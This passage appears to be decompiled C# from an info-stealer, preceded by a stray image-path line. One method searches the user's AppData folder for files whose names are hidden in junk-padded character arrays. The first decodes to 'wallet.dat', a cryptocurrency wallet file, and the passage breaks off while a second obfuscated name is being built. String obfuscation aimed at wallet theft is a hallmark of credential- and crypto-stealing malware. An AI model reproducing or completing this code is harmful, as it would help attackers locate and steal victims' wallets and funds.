 // Token: 0x0600008D RID: 141 RVA: 0x00006DF8 File Offset: 0x000051F8
public override IEnumerable<Entity16> Id3()
{
List<Entity16> list = new List<Entity16>();
try
{
List<string> list2 = new List<string>();
list2.AddRange(FileCopier.FindPaths(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), 2, 1, new string[]
{
new string(new char[]
{
'w',
'a',
'a',
's',
'f',
'l',
'l',
'e',
'a',
's',
'f',
't',
'.',
'd',
'a',
't',
'a',
's',
'f'
}).Replace("asf", string.Empty),
new string(new char[]
{